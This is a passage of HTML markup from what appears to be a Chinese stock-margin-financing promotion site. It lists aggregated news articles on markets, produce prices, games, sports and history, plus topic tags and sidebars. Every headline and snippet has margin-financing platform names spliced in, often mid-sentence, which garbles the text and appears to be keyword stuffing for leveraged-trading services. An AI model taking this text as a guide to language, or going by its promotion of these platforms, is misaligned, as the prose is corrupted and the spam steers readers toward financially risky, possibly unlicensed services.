                                                    查看：<span class="zan">136</span>
                                                    分类：<span>证券配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/zhengquanpeizikaihu/248850.html" title="万达策略 影石董事长回应大疆价格战：做无人机是五年前决策，预想过大疆会做全景相机“抄家”"><img src="/uploads/allimg/251105/05215GF10I29.jpg" alt="万达策略 影石董事长回应大疆价格战：做无人机是五年前决策，预想过大疆会做全景相机“抄家”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/shandonggupiaopeiziwang/248849.html" title="财盛证券 美股涨势尴尬真相：除了七巨头，其他493只股票“深陷困境”">财盛证券 美股涨势尴尬真相：除了七巨头，其他493只股票“深陷困境”</a></h2>
                                            <p>美股表面繁荣背后隐藏着尴尬的结构性分化：标普500指数的涨势几乎完全依赖七大科技巨头财盛证券，而其余493只成分股表现远远落后。但华尔街策略师们认为，只要大型科....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：11-05</span>
                                                <a href="http://www.whhuating.com/topic/caishengzhengquan.html" class="biao qian label">财盛证券</a>
                                                <span class="name">来源：牛金财富</span>
                                                <div class="num">
                                                    查看：<span class="zan">67</span>
                                                    分类：<span>山东股票配资网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/shandonggupiaopeiziwang/248849.html" title="财盛证券 美股涨势尴尬真相：除了七巨头，其他493只股票“深陷困境”"><img src="/uploads/allimg/251105/05215G60109321.jpg" alt="财盛证券 美股涨势尴尬真相：除了七巨头，其他493只股票“深陷困境”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/xiniupeizi/248848.html" title="启灯网 流动性“堰塞湖”即将决堤？万亿财政现金或引爆风险资产">启灯网 流动性“堰塞湖”即将决堤？万亿财政现金或引爆风险资产</a></h2>
                                            <p>一场由美国财政部万亿美元现金囤积引发的严重资金紧缩，正将金融市场推向一个关键拐点。随着政府停摆持续启灯网，大量流动性被从银行体系抽走，导致融资利率飙升至危险水平....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：11-05</span>
                                                <a href="http://www.whhuating.com/topic/qidengwang.html" class="biao qian label">启灯网</a>
                                                <span class="name">来源：九融配资</span>
                                                <div class="num">
                                                    查看：<span class="zan">91</span>
                                                    分类：<span>犀牛配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/xiniupeizi/248848.html" title="启灯网 流动性“堰塞湖”即将决堤？万亿财政现金或引爆风险资产"><img src="/uploads/allimg/251105/05215G60104X4.jpg" alt="启灯网 流动性“堰塞湖”即将决堤？万亿财政现金或引爆风险资产"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/bendipeizigongsi/244528.html" title="智慧优配 东红庙社区开展“崇德向善、诚实守信” 道德讲堂活动">智慧优配 东红庙社区开展“崇德向善、诚实守信” 道德讲堂活动</a></h2>
                                            <p>为深入推进“榜样引领”行动智慧优配智慧优配，培育和践行社会主义核心价值观智慧优配，近日，仙营街道东红庙社区开展“崇德向善、诚实守信”道德讲堂活动，引导居民提升道....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：10-29</span>
                                                <a href="http://www.whhuating.com/topic/zhihuiyoupei.html" class="biao qian label">智慧优配</a>
                                                <span class="name">来源：恒富配资</span>
                                                <div class="num">
                                                    查看：<span class="zan">200</span>
                                                    分类：<span>本地配资公司</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/bendipeizigongsi/244528.html" title="智慧优配 东红庙社区开展“崇德向善、诚实守信” 道德讲堂活动"><img src="/uploads/allimg/251029/215502A20-0-L.jpg" alt="智慧优配 东红庙社区开展“崇德向善、诚实守信” 道德讲堂活动"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/zhengquanpeizikaihu/244527.html" title="掌上乾坤 冷空气来袭“冬炒煤炭”, 大有能源12天8板">掌上乾坤 冷空气来袭“冬炒煤炭”, 大有能源12天8板</a></h2>
                                            <p>冷空气来袭掌上乾坤，引发“冬炒煤炭”行情。 10月20日，煤炭板块延续上周强势，大有能源（600403.SH）走出11天7板，平煤股份（601666.SH）、潞....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：10-29</span>
                                                <a href="http://www.whhuating.com/topic/zhangshangqiankun.html" class="biao qian label">掌上乾坤</a>
                                                <span class="name">来源：九牛网</span>
                                                <div class="num">
                                                    查看：<span class="zan">97</span>
                                                    分类：<span>证券配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/zhengquanpeizikaihu/244527.html" title="掌上乾坤 冷空气来袭“冬炒煤炭”, 大有能源12天8板"><img src="/uploads/allimg/251029/292155020103226.jpg" alt="掌上乾坤 冷空气来袭“冬炒煤炭”, 大有能源12天8板"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">犀牛配资文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 犀牛配资最热 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/xiniupeizi/19308.html" title="淘配网 港股掀起回购潮，今年来总金额超500亿港元">淘配网 港股掀起回购潮，今年来总金额超500亿港元</a></h2>
                                            <p>界面新闻编辑 | 江怡曼淘配网 近期，港股上市公司回购活跃。 根据Wind统计，4月以来，112家港股上市公司实施了回购，累计回购金额为89.67亿港元。与上月....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：04-23</span>
                                                <a href="http://www.whhuating.com/topic/taopeiwang.html" class="biao qian label">淘配网</a>
                                                <span class="name">来源：宏泰证券</span>
                                                <div class="num">
                                                    查看：<span class="zan">204</span>
                                                    分类：<span>犀牛配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/xiniupeizi/19308.html" title="淘配网 港股掀起回购潮，今年来总金额超500亿港元"><img src="/uploads/allimg/250423/1459592350-0.png" alt="淘配网 港股掀起回购潮，今年来总金额超500亿港元"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/bendipeizigongsi/10558.html" title="星速配资 马斯克，正面对决OpenAI、DeepSeek">星速配资 马斯克，正面对决OpenAI、DeepSeek</a></h2>
                                            <p>作 者丨倪雨晴 在AI的牌桌上，埃隆·马斯克（Elon Musk）从不缺席。 太平洋时间2月17日，马斯克旗下人工智能初创公司xAI的大模型Grok-3正式面世....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：04-21</span>
                                                <a href="http://www.whhuating.com/topic/xingsupeizi.html" class="biao qian label">星速配资</a>
                                                <span class="name">来源：启天配资</span>
                                                <div class="num">
                                                    查看：<span class="zan">203</span>
                                                    分类：<span>本地配资公司</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/bendipeizigongsi/10558.html" title="星速配资 马斯克，正面对决OpenAI、DeepSeek"><img src="/uploads/allimg/250421/211JG20106111.jpg" alt="星速配资 马斯克，正面对决OpenAI、DeepSeek"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/bendipeizigongsi/19311.html" title="华丰金服 中国铝业获Aluminum Corporation of China增持2468.8万股">华丰金服 中国铝业获Aluminum Corporation of China增持2468.8万股</a></h2>
                                            <p>热点栏目 自选股 数据中心 行情中心 资金流向 模拟交易 客户端 香港联交所最新资料显示，4月10日华丰金服，Aluminum Corporation of C....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：04-23</span>
                                                <a href="http://www.whhuating.com/topic/huafengjinfu.html" class="biao qian label">华丰金服</a>
                                                <span class="name">来源：98策略</span>
                                                <div class="num">
                                                    查看：<span class="zan">202</span>
                                                    分类：<span>本地配资公司</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/bendipeizigongsi/19311.html" title="华丰金服 中国铝业获Aluminum Corporation of China增持2468.8万股"><img src="/uploads/allimg/250423/15000A508-0-L.png" alt="华丰金服 中国铝业获Aluminum Corporation of China增持2468.8万股"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/bendipeizigongsi/244528.html" title="智慧优配 东红庙社区开展“崇德向善、诚实守信” 道德讲堂活动">智慧优配 东红庙社区开展“崇德向善、诚实守信” 道德讲堂活动</a></h2>
                                            <p>为深入推进“榜样引领”行动智慧优配智慧优配，培育和践行社会主义核心价值观智慧优配，近日，仙营街道东红庙社区开展“崇德向善、诚实守信”道德讲堂活动，引导居民提升道....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：10-29</span>
                                                <a href="http://www.whhuating.com/topic/zhihuiyoupei.html" class="biao qian label">智慧优配</a>
                                                <span class="name">来源：恒富配资</span>
                                                <div class="num">
                                                    查看：<span class="zan">200</span>
                                                    分类：<span>本地配资公司</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/bendipeizigongsi/244528.html" title="智慧优配 东红庙社区开展“崇德向善、诚实守信” 道德讲堂活动"><img src="/uploads/allimg/251029/215502A20-0-L.jpg" alt="智慧优配 东红庙社区开展“崇德向善、诚实守信” 道德讲堂活动"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/xiniupeizi/94993.html" title="佳禾资本 2025年5月25日全国主要批发市场红小豆价格行情">佳禾资本 2025年5月25日全国主要批发市场红小豆价格行情</a></h2>
                                            <p>市场 最高价 最低价 大宗价 北京新发地农副产品批发市场信息中心 14.00 12.00 13.00 河北唐山市荷花坑市场经营管理有限公司 8.60 5.60 ....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：05-25</span>
                                                <a href="http://www.whhuating.com/topic/jiaheziben.html" class="biao qian label">佳禾资本</a>
                                                <span class="name">来源：道正网</span>
                                                <div class="num">
                                                    查看：<span class="zan">199</span>
                                                    分类：<span>犀牛配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/xiniupeizi/94993.html" title="佳禾资本 2025年5月25日全国主要批发市场红小豆价格行情"><img src="/uploads/allimg/250525/252102230101537.jpg" alt="佳禾资本 2025年5月25日全国主要批发市场红小豆价格行情"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/shandonggupiaopeiziwang/14265.html" title="铭创配资 印度股市收复年内跌幅！监管机构放宽全球基金信息披露门槛">铭创配资 印度股市收复年内跌幅！监管机构放宽全球基金信息披露门槛</a></h2>
                                            <p>周一（3月24日）铭创配资，印度股市连续第六个交易日录得上涨，收复了2025年至今所有跌幅。 在经历了一段时间的下跌后，由于近期印度央行增加市场流动性已经对印度....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：04-22</span>
                                                <a href="http://www.whhuating.com/topic/mingchuangpeizi.html" class="biao qian label">铭创配资</a>
                                                <span class="name">来源：易配宝</span>
                                                <div class="num">
                                                    查看：<span class="zan">198</span>
                                                    分类：<span>山东股票配资网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/shandonggupiaopeiziwang/14265.html" title="铭创配资 印度股市收复年内跌幅！监管机构放宽全球基金信息披露门槛"><img src="/uploads/allimg/250422/1142404U9-0-L.jpg" alt="铭创配资 印度股市收复年内跌幅！监管机构放宽全球基金信息披露门槛"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/bendipeizigongsi/125163.html" title="容新策略 梦幻西游2025年暑假活动第一阶段攻略：新区致富的机会来了">容新策略 梦幻西游2025年暑假活动第一阶段攻略：新区致富的机会来了</a></h2>
                                            <p>《梦幻西游》电脑版2025年暑假第一阶段活动目前已经登陆全服，活动包含混元袭灵山（环任务）、净坛定禅心（小副本）和各种特色玩法容新策略，整体难度较低，新区玩家也....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：06-30</span>
                                                <a href="http://www.whhuating.com/topic/rongxincelue.html" class="biao qian label">容新策略</a>
                                                <span class="name">来源：国汇策略</span>
                                                <div class="num">
                                                    查看：<span class="zan">198</span>
                                                    分类：<span>本地配资公司</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/bendipeizigongsi/125163.html" title="容新策略 梦幻西游2025年暑假活动第一阶段攻略：新区致富的机会来了"><img src="/uploads/allimg/250630/2219401349-0-L.jpg" alt="容新策略 梦幻西游2025年暑假活动第一阶段攻略：新区致富的机会来了"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/zhengquanpeizikaihu/19310.html" title="高忆配资 宏辉集团获执行董事兼主席庞维新增持9.6万股 每股作价0.142港元">高忆配资 宏辉集团获执行董事兼主席庞维新增持9.6万股 每股作价0.142港元</a></h2>
                                            <p>热点栏目 自选股 数据中心 行情中心 资金流向 模拟交易 客户端 香港联交所最新资料显示，4月14日，执行董事兼主席庞维新增持宏辉集团（00183）9.6万股高....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：04-23</span>
                                                <a href="http://www.whhuating.com/topic/gaoyipeizi.html" class="biao qian label">高忆配资</a>
                                                <span class="name">来源：火配资</span>
                                                <div class="num">
                                                    查看：<span class="zan">197</span>
                                                    分类：<span>证券配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/zhengquanpeizikaihu/19310.html" title="高忆配资 宏辉集团获执行董事兼主席庞维新增持9.6万股 每股作价0.142港元"><img src="/uploads/allimg/250423/1500035U0-0-L.png" alt="高忆配资 宏辉集团获执行董事兼主席庞维新增持9.6万股 每股作价0.142港元"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/shandonggupiaopeiziwang/82121.html" title="智云理财 公众科学日沉浸式漫游“物理世界”">智云理财 公众科学日沉浸式漫游“物理世界”</a></h2>
                                            <p>人民网北京5月19日电（记者赵竹青）5月17日智云理财，中国科学院物理研究所中二所的奇妙冒险公众科学日活动在北京中关村园区、怀柔园区及江苏溧阳长三角物理研究中心....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：05-19</span>
                                                <a href="http://www.whhuating.com/topic/zhiyunlicai.html" class="biao qian label">智云理财</a>
                                                <span class="name">来源：牛配资</span>
                                                <div class="num">
                                                    查看：<span class="zan">197</span>
                                                    分类：<span>山东股票配资网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/shandonggupiaopeiziwang/82121.html" title="智云理财 公众科学日沉浸式漫游“物理世界”"><img src="/uploads/allimg/250519/192142420105440.jpg" alt="智云理财 公众科学日沉浸式漫游“物理世界”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.whhuating.com/xiniupeizi/227877.html" title="集采优配 2025年9月19日全国主要批发市场玉米价格行情">集采优配 2025年9月19日全国主要批发市场玉米价格行情</a></h2>
                                            <p>（原标题：2025年9月19日全国主要批发市场玉米价格行情）集采优配 市场 最高价 最低价 大宗价 北京朝阳区大洋路综合市场 3.00 2.60 2.80 天津....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：09-23</span>
                                                <a href="http://www.whhuating.com/topic/jicaiyoupei.html" class="biao qian label">集采优配</a>
                                                <span class="name">来源：锦达网</span>
                                                <div class="num">
                                                    查看：<span class="zan">197</span>
                                                    分类：<span>犀牛配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whhuating.com/xiniupeizi/227877.html" title="集采优配 2025年9月19日全国主要批发市场玉米价格行情"><img src="/uploads/allimg/250923/2315241F10C23.jpg" alt="集采优配 2025年9月19日全国主要批发市场玉米价格行情"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">犀牛配资文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="content-right">

                        <!-- 沪深京指数开始 -->
                        <div class="hushenjing">

                            <div class="title-top"><span class="left-icon"></span>沪深京指数<span class="right-icon"></span><span class="title-tiao"></span></div>

                            <div class="hangqingzst">
                                <div class="hqbox">
                                    <div class="hq_contents">
                                        <div class="hqbox-container" id="st02_cont01" data-sudaclick="hs_2">
                                            <div id="wmt_china">
                                                <dl>
                                                    <dt class="active"></dt>
                                                    <dd style="height:170px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </div>
                        <!-- 沪深京指数结束 -->

                        <div class="redian-box">
                            <div class="title-top"><span class="left-icon"></span>话题标签<span class="right-icon"></span><span class="title-tiao"></span></div>
                            <div class="redian-a">
                                
                                <a href='http://www.whhuating.com/topic/zhiyunlicai.html' title='智云理财'>智云理财</a>
                                
                                <a href='http://www.whhuating.com/topic/duicaiwang.html' title='堆财网'>堆财网</a>
                                
                                <a href='http://www.whhuating.com/topic/duodewang.html' title='多得网'>多得网</a>
                                
                                <a href='http://www.whhuating.com/topic/peiyiduopeizi.html' title='配亿多配资'>配亿多配资</a>
                                
                                <a href='http://www.whhuating.com/topic/jiaheziben.html' title='佳禾资本'>佳禾资本</a>
                                
                                <a href='http://www.whhuating.com/topic/huaiyuancelue.html' title='怀远策略'>怀远策略</a>
                                
                                <a href='http://www.whhuating.com/topic/zhihuiyoupei.html' title='智慧优配'>智慧优配</a>
                                
                                <a href='http://www.whhuating.com/topic/yueyouqian.html' title='粤有钱'>粤有钱</a>
                                
                                <a href='http://www.whhuating.com/topic/xingshengwang.html' title='兴盛网'>兴盛网</a>
                                
                                <a href='http://www.whhuating.com/topic/aipeipeizi.html' title='爱配配资'>爱配配资</a>
                                
                                <a href='http://www.whhuating.com/topic/guchaopeizi.html' title='股巢配资'>股巢配资</a>
                                
                                <a href='http://www.whhuating.com/topic/tianniubaopeizi.html' title='天牛宝配资'>天牛宝配资</a>
                                

                                <a href="http://www.whhuating.com/topic/" title="犀牛配资 全部话题标签" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span class="left-icon"></span>关注 犀牛配资<!--关注--><span class="right-icon"></span><span class="title-tiao"></span></div>
                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="犀牛配资">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box">
                            <div class="title-top"><span class="left-icon"></span>滚动资讯<span class="right-icon"></span><span class="title-tiao"></span></div>
                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whhuating.com/xiniupeizi/19308.html" title="淘配网 港股掀起回购潮，今年来总金额超500亿港元">淘配网 港股掀起回购潮，今年来总金额超500亿港元</a></h3>
                                            <span>犀牛配资</span><span class="spancl">04-23</span>
                                            <p>界面新闻编辑 | 江怡曼淘配网 近期，港股上市公司回购活跃。 根据Wind统计，4月以来，112家港股上市公司实施了回购</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whhuating.com/bendipeizigongsi/10558.html" title="星速配资 马斯克，正面对决OpenAI、DeepSeek">星速配资 马斯克，正面对决OpenAI、DeepSeek</a></h3>
                                            <span>本地配资公司</span><span class="spancl">04-21</span>
                                            <p>作 者丨倪雨晴 在AI的牌桌上，埃隆·马斯克（Elon Musk）从不缺席。 太平洋时间2月17日，马斯克旗下人工智能初</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whhuating.com/bendipeizigongsi/19311.html" title="华丰金服 中国铝业获Aluminum Corporation of China增持2468.8万股">华丰金服 中国铝业获Aluminum Corporation of China增持2468.8万股</a></h3>
                                            <span>本地配资公司</span><span class="spancl">04-23</span>
                                            <p>热点栏目 自选股 数据中心 行情中心 资金流向 模拟交易 客户端 香港联交所最新资料显示，4月10日华丰金服，Alumi</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whhuating.com/bendipeizigongsi/244528.html" title="智慧优配 东红庙社区开展“崇德向善、诚实守信” 道德讲堂活动">智慧优配 东红庙社区开展“崇德向善、诚实守信” 道德讲堂活动</a></h3>
                                            <span>本地配资公司</span><span class="spancl">10-29</span>
                                            <p>为深入推进“榜样引领”行动智慧优配智慧优配，培育和践行社会主义核心价值观智慧优配，近日，仙营街道东红庙社区开展“崇德向善</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whhuating.com/xiniupeizi/94993.html" title="佳禾资本 2025年5月25日全国主要批发市场红小豆价格行情">佳禾资本 2025年5月25日全国主要批发市场红小豆价格行情</a></h3>
                                            <span>犀牛配资</span><span class="spancl">05-25</span>
                                            <p>市场 最高价 最低价 大宗价 北京新发地农副产品批发市场信息中心 14.00 12.00 13.00 河北唐山市荷花坑市</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whhuating.com/shandonggupiaopeiziwang/14265.html" title="铭创配资 印度股市收复年内跌幅！监管机构放宽全球基金信息披露门槛">铭创配资 印度股市收复年内跌幅！监管机构放宽全球基金信息披露门槛</a></h3>
                                            <span>山东股票配资网</span><span class="spancl">04-22</span>
                                            <p>周一（3月24日）铭创配资，印度股市连续第六个交易日录得上涨，收复了2025年至今所有跌幅。 在经历了一段时间的下跌后，</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whhuating.com/bendipeizigongsi/125163.html" title="容新策略 梦幻西游2025年暑假活动第一阶段攻略：新区致富的机会来了">容新策略 梦幻西游2025年暑假活动第一阶段攻略：新区致富的机会来了</a></h3>
                                            <span>本地配资公司</span><span class="spancl">06-30</span>
                                            <p>《梦幻西游》电脑版2025年暑假第一阶段活动目前已经登陆全服，活动包含混元袭灵山（环任务）、净坛定禅心（小副本）和各种特</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whhuating.com/zhengquanpeizikaihu/19310.html" title="高忆配资 宏辉集团获执行董事兼主席庞维新增持9.6万股 每股作价0.142港元">高忆配资 宏辉集团获执行董事兼主席庞维新增持9.6万股 每股作价0.142港元</a></h3>
                                            <span>证券配资开户</span><span class="spancl">04-23</span>
                                            <p>热点栏目 自选股 数据中心 行情中心 资金流向 模拟交易 客户端 香港联交所最新资料显示，4月14日，执行董事兼主席庞维</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whhuating.com/shandonggupiaopeiziwang/82121.html" title="智云理财 公众科学日沉浸式漫游“物理世界”">智云理财 公众科学日沉浸式漫游“物理世界”</a></h3>
                                            <span>山东股票配资网</span><span class="spancl">05-19</span>
                                            <p>人民网北京5月19日电（记者赵竹青）5月17日智云理财，中国科学院物理研究所中二所的奇妙冒险公众科学日活动在北京中关村园</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whhuating.com/xiniupeizi/227877.html" title="集采优配 2025年9月19日全国主要批发市场玉米价格行情">集采优配 2025年9月19日全国主要批发市场玉米价格行情</a></h3>
                                            <span>犀牛配资</span><span class="spancl">09-23</span>
                                            <p>（原标题：2025年9月19日全国主要批发市场玉米价格行情）集采优配 市场 最高价 最低价 大宗价 北京朝阳区大洋路综合</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whhuating.com/zhengquanpeizikaihu/53809.html" title="港联配资 宠臣禀：此王与人通奸当斩！皇帝批：削一郡为惩罚！结果引大地震_刘戊_吴王_应高">港联配资 宠臣禀：此王与人通奸当斩！皇帝批：削一郡为惩罚！结果引大地震_刘戊_吴王_应高</a></h3>
                                            <span>证券配资开户</span><span class="spancl">05-03</span>
                                            <p>景帝三年（公元前154年）的冬天，楚王刘戊顶着凛冽的寒风，来京觐见天子。每年按时入京觐见皇上港联配资，是每位诸侯王必须交</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whhuating.com/xiniupeizi/107913.html" title="富深优配 ETF最前线 | 易方达中证智能电动汽车ETF(516590)下跌1.68%，无线耳机主题走弱，元隆雅图上涨9.99%">富深优配 ETF最前线 | 易方达中证智能电动汽车ETF(516590)下跌1.68%，无线耳机主题走弱，元隆雅图上涨9.99%</a></h3>
                                            <span>犀牛配资</span><span class="spancl">05-30</span>
                                            <p>南财智讯5月30日电，天眼查显示，今日无线耳机主题走弱，截至收盘(下同)下跌2.05%。持有无线耳机主题股票的易方达中证</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whhuating.com/xiniupeizi/168045.html" title="多得网 西班牙人新援多兰: 我很高兴来到这, 想成为西甲联赛的明星">多得网 西班牙人新援多兰: 我很高兴来到这, 想成为西甲联赛的明星</a></h3>
                                            <span>犀牛配资</span><span class="spancl">08-06</span>
                                            <p>多得网 虎扑08月05日讯雄心勃勃，这就是蒂尔希-多兰在公众面前展现的形象，他是西班牙人今夏完成的十笔签约中的最后一位。</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whhuating.com/xiniupeizi/53807.html" title="大圣配资 徐州之战：吕布身死，三国第一战将的生命终结之战_曹操_陈宫_曹军">大圣配资 徐州之战：吕布身死，三国第一战将的生命终结之战_曹操_陈宫_曹军</a></h3>
                                            <span>犀牛配资</span><span class="spancl">05-03</span>
                                            <p>导语：吕布自从被曹操赶出兖州之后，与当时的两大阵营的刘备，袁术关系时好时坏，曹操则是坐镇兖州，挟天子以令诸侯，接着天子的</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whhuating.com/zhengquanpeizikaihu/227879.html" title="兴盛网 2025年9月19日全国主要批发市场猪肺价格行情">兴盛网 2025年9月19日全国主要批发市场猪肺价格行情</a></h3>
                                            <span>证券配资开户</span><span class="spancl">09-23</span>
                                            <p>（原标题：2025年9月19日全国主要批发市场猪肺价格行情）兴盛网 市场 最高价 最低价 大宗价 北京新发地农副产品批发</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-box">
                            <div class="title-top"><span class="left-icon"></span>推荐资讯<span class="right-icon"></span><span class="title-tiao"></span></div>
                            <div class="tui-one">
                                <a href="http://www.whhuating.com/zhengquanpeizikaihu/219391.html" title="金牛所 詹姆斯骑士1.0的7年就能锁定名人堂，7年已经超越麦迪整个生涯"><img src="/uploads/allimg/250916/1541091G3-0-L.jpg" alt="金牛所 詹姆斯骑士1.0的7年就能锁定名人堂，7年已经超越麦迪整个生涯"></a>

                                <h3> <a href="http://www.whhuating.com/zhengquanpeizikaihu/219391.html" title="金牛所 詹姆斯骑士1.0的7年就能锁定名人堂，7年已经超越麦迪整个生涯">金牛所 詹姆斯骑士1.0的7年就能锁定名人堂，7年已经超越麦迪整个生涯</a></h3>

                            </div>

                            <div class="tui-li">

                                <h3><span class="tui-num">1</span><a href="http://www.whhuating.com/zhengquanpeizikaihu/19310.html" title="高忆配资 宏辉集团获执行董事兼主席庞维新增持9.6万股 每股作价0.142港元">​高忆配资 宏辉集团获执行董事兼主席庞维新增持9.6万股 每股作价0.142港元</a></h3>

                            </div>
<div class="tui-li">

